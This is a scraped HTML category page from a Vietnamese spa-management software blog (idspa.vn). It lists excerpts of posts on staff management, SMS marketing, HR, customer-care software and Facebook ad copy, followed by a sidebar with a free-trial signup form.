	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>	            <a href="https://idspa.vn/phan-mem-quan-ly-nhan-vien-tu-xa-hieu-qua-chuyen-nghiep/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="phần mềm quản lý nhân viên" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/phan-mem-quan-ly-nhan-vien-1-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/phan-mem-quan-ly-nhan-vien-tu-xa-hieu-qua-chuyen-nghiep/" rel="bookmark"><time class="entry-date published" datetime="2020-08-22T13:16:25+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/phan-mem-quan-ly-nhan-vien-tu-xa-hieu-qua-chuyen-nghiep/" rel="bookmark">Phần mềm quản lý nhân viên từ xa hiệu quả và chuyên nghiệp</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Làm thế nào để quản lý nhân sự tại spa hiệu quả, khi bạn có quá nhiều công việc và không thể có mặt 24/24 để kiểm soát và theo dõi công việc. Với các tính năng hiệu quả phù hợp với mô hình kinh doanh spa thẩm mỹ viện, clinic,.. phần mềm quản lý [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/phan-mem-quan-ly-nhan-vien-tu-xa-hieu-qua-chuyen-nghiep/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3961&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3961" data-nonce="713ec6ac7d" data-post-id="3961" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">123</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3942" class="post-box masonry-post-item post-3942 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa tag-cham-soc-khach-hang tag-sms-marketing">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>	            <a href="https://idspa.vn/cach-sms-marketing-den-dung-khach-hang-cua-spa/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách SMS marketing đến đúng khách hàng của spa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/sms-marketing-den-dung-khach-hang-spa-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/cach-sms-marketing-den-dung-khach-hang-cua-spa/" rel="bookmark"><time class="entry-date published" datetime="2020-08-20T20:09:41+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/cach-sms-marketing-den-dung-khach-hang-cua-spa/" rel="bookmark">Cách SMS Marketing Đến Đúng Khách Hàng Của Spa</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>SMS marketing đã trở thành vũ khí lợi hại được nhiều spa thẩm mỹ viện, clinic, nha khoa áp dụng trong kế hoạch marketing của mình. Dù cách thức tiếp cận khách hàng này đã có từ lâu nhưng hiệu quả nó đem lại rất cao khi bạn biết lên kế hoạch trước. Lưu lại [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/cach-sms-marketing-den-dung-khach-hang-cua-spa/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3942&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3942" data-nonce="713ec6ac7d" data-post-id="3942" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">129</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3923" class="post-box masonry-post-item post-3923 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa tag-phan-mem-quan-ly-nhan-su tag-quan-ly-nhan-su">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>	            <a href="https://idspa.vn/nghe-thuat-quan-ly-nhan-su-chia-khoa-thanh-cong-cua-spa/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nghệ thuật quản lý nhân sự" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/nghe-thuat-quan-ly-nhan-si-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/nghe-thuat-quan-ly-nhan-su-chia-khoa-thanh-cong-cua-spa/" rel="bookmark"><time class="entry-date published" datetime="2020-08-18T10:55:10+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/nghe-thuat-quan-ly-nhan-su-chia-khoa-thanh-cong-cua-spa/" rel="bookmark">Nghệ Thuật Quản Lý Nhân Sự &#8211; Chìa Khóa Thành Công Của Spa</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Mỗi nhà quản lý đều lựa chọn cho mình những phong cách lãnh đạo khác nhau để thể hiện quan điểm quản lý nhân sự của mình. Dù lựa chọn bất kỳ phong cách lãnh đạo nào, người làm chủ cũng hoàn thành tốt nhiệm vụ: &#8220;Phải làm sao cho nhân viên của mình phát [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/nghe-thuat-quan-ly-nhan-su-chia-khoa-thanh-cong-cua-spa/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3923&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3923" data-nonce="713ec6ac7d" data-post-id="3923" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">157</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3794" class="post-box masonry-post-item post-3794 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se category-idspa-phan-mem-quan-ly-spa tag-phan-mem-quan-ly-khach-hang tag-phan-mem-quan-ly-spa-chuyen-nghiep">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a> <a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/" rel="category tag">IDSPA - Phần mềm</a></span></div>	            <a href="https://idspa.vn/cap-nhat-phan-mem-quan-ly-khach-hang-spa-moi-nhat-hien-nay/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm quản lý khách hàng spa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/z2023200870175_7479d3341e7e16e4faa3a60b6a97a2d4-1-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/cap-nhat-phan-mem-quan-ly-khach-hang-spa-moi-nhat-hien-nay/" rel="bookmark"><time class="entry-date published" datetime="2020-08-15T12:53:38+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/cap-nhat-phan-mem-quan-ly-khach-hang-spa-moi-nhat-hien-nay/" rel="bookmark">Cập Nhật Phần Mềm Quản Lý Khách Hàng Spa Mới Nhất Hiện Nay</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Ứng dụng phần mềm quản lý khách hàng&nbsp;vào trong việc lưu trữ thông tin, để thuận tiện cho các hoạt động kinh doanh đã và đang được nhiều doanh nghiệp áp dụng, đặc biệt là trong ngành nghề spa thẩm mỹ làm đẹp. Với sự phát triển không ngừng , cùng cập nhật những thông [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/cap-nhat-phan-mem-quan-ly-khach-hang-spa-moi-nhat-hien-nay/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3794&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3794" data-nonce="713ec6ac7d" data-post-id="3794" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">129</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3787" class="post-box masonry-post-item post-3787 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se tag-facebook tag-marketing-cho-spa tag-quan-ly-spa">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a></span></div>	            <a href="https://idspa.vn/cach-de-viet-content-quang-cao-facebook-spa-chuan-nhat/">
	                <img width="2560" height="1707" src="https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="content quảng cáo facebook spa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-300x200.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-1024x683.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-768x512.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-1536x1024.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-2048x1366.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/z2024951063698_9ad346fc52b24eae06f55957d0eda42a-720x480.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/cach-de-viet-content-quang-cao-facebook-spa-chuan-nhat/" rel="bookmark"><time class="entry-date published" datetime="2020-08-14T16:55:32+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/cach-de-viet-content-quang-cao-facebook-spa-chuan-nhat/" rel="bookmark">Cách Để Viết Content Quảng Cáo Facebook Spa Chuẩn Nhất.</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Content quảng cáo Facebook Spa là gì? Facebook hiện đang là một trong những mạng xã hội phổ biến nhất trên toàn thế giới. Chính vì độ phổ biến rộng rãi trong đời sống, Facebook không chỉ là nơi mọi người kết nối trực tuyến, trò chuyện với nhau hay cập nhật tin tức mà [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/cach-de-viet-content-quang-cao-facebook-spa-chuan-nhat/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3787&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3787" data-nonce="713ec6ac7d" data-post-id="3787" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">134</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<article id="post-3777" class="post-box masonry-post-item post-3777 post type-post status-publish format-standard has-post-thumbnail hentry category-goc-chia-se tag-cham-soc-khach-hang tag-phan-mem-cham-soc-khach-hang-spa tag-quan-ly-spa">
	<div class="post-inner">
	    
	        <div class="entry-media">
	        	<div class="post-cat"><span class="posted-in"><a href="https://idspa.vn/category/goc-chia-se/" rel="category tag">Góc chia sẻ</a></span></div>	            <a href="https://idspa.vn/3-cach-cham-soc-khach-hang-tiem-spa-can-luu-y/">
	                <img width="2560" height="1502" src="https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-scaled.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-300x176.jpg 300w, https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-1024x601.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-768x450.jpg 768w, https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-1536x901.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-2048x1201.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/08/3_Cách_Chăm_Sóc_Khách_Hàng_Tiệm_Spa_Cần_Lưu_Ý-01-720x422.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" />	            </a>
	        </div>

	    
	    <div class="inner-post">
	        <div class="entry-header">

	            	            <div class="entry-meta">
	                <span class="posted-on"><a href="https://idspa.vn/3-cach-cham-soc-khach-hang-tiem-spa-can-luu-y/" rel="bookmark"><time class="entry-date published" datetime="2020-08-12T08:28:50+07:00"></time></a></span>	            </div><!-- .entry-meta -->
	            
	            <h3 class="entry-title"><a href="https://idspa.vn/3-cach-cham-soc-khach-hang-tiem-spa-can-luu-y/" rel="bookmark">3 Cách Chăm Sóc Khách Hàng Tiệm Spa Cần Lưu Ý.</a></h3>
	        </div><!-- .entry-header -->

	        <div class="entry-summary the-excerpt">

	            <p>Spa là một trong những hình thức kinh doanh dịch vụ làm đẹp vô cùng phổ biến tại Việt Nam, được nhiều người không chỉ phụ nữ mà cả phái nam cũng rất ưa chuộng xu hướng làm đẹp này. Chính vì thế, mà tệp khách hàng của tiệm Spa khá đa dạng và phong [&hellip;]</p>

	        </div><!-- .entry-content -->
	        <div class="btn-readmore">
	        	<a href="https://idspa.vn/3-cach-cham-soc-khach-hang-tiem-spa-can-luu-y/"><i class="flaticon-right-arrow-1"></i> Đọc tiếp</a>	        	<span class="sl-wrapper"><a href="https://idspa.vn/wp-admin/admin-ajax.php?action=process_simple_like&post_id=3777&nonce=713ec6ac7d&is_comment=0&disabled=true" class="sl-button sl-button-3777" data-nonce="713ec6ac7d" data-post-id="3777" data-iscomment="0" title="Like"><span class="sl-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0" y="0" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xml:space="preserve"><path id="heart" d="M64 127.5C17.1 79.9 3.9 62.3 1 44.4c-3.5-22 12.2-43.9 36.7-43.9 10.5 0 20 4.2 26.4 11.2 6.3-7 15.9-11.2 26.4-11.2 24.3 0 40.2 21.8 36.7 43.9C124.2 62 111.9 78.9 64 127.5zM37.6 13.4c-9.9 0-18.2 5.2-22.3 13.8C5 49.5 28.4 72 64 109.2c35.7-37.3 59-59.8 48.6-82 -4.1-8.7-12.4-13.8-22.3-13.8 -15.9 0-22.7 13-26.4 19.2C60.6 26.8 54.4 13.4 37.6 13.4z"/>&#9829;</svg></span><span class="sl-count">140</a><span id="sl-loader"></span></span>	        </div>
	    </div>
        <div class="clearfix"></div>
	</div>
</article>
<ul class="page-pagination none-style">
	<li><a class="prev page-numbers" href="https://idspa.vn/category/goc-chia-se/page/4/"><i class="flaticon-back"></i></a></li>
	<li><a class="page-numbers" href="https://idspa.vn/category/goc-chia-se/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://idspa.vn/category/goc-chia-se/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://idspa.vn/category/goc-chia-se/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://idspa.vn/category/goc-chia-se/page/4/">4</a></li>
	<li><span aria-current="page" class="page-numbers current">5</span></li>
	<li><a class="page-numbers" href="https://idspa.vn/category/goc-chia-se/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://idspa.vn/category/goc-chia-se/page/6/"><i class="flaticon-right-arrow-1"></i></a></li>
</ul>

				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Danh mục tin tức</h5>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://idspa.vn/category/cau-chuyen-khach-hang/">Câu chuyện khách hàng</a>
</li>
	<li class="cat-item cat-item-61 current-cat"><a aria-current="page" href="https://idspa.vn/category/goc-chia-se/">Góc chia sẻ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://idspa.vn/category/idspa-phan-mem-quan-ly-spa/">IDSPA &#8211; Phần mềm</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://idspa.vn/category/tap-chi-chuyen-nganh/">Sự kiện và tạp chí ngành</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://idspa.vn/category/thong-tin-khuyen-mai/">Thông tin khuyến mãi</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://idspa.vn/category/tong-hop-marketing/">Tổng hợp Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://idspa.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="register_test_section" class="register_test_right">
<h5>Đăng ký dùng thử miễn phí</h5>
<div role="form" class="wpcf7" id="wpcf7-f1379-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/goc-chia-se/page/5/#wpcf7-f1379-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1379" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1379-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="main-form">
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên *" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-373"><input type="tel" name="tel-373" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-958"><input type="text" name="text-958" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên Spa/Salon/TMV của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap text-457"><input type="text" name="text-457" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Spa/Salon/TMV của bạn" /></span></p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
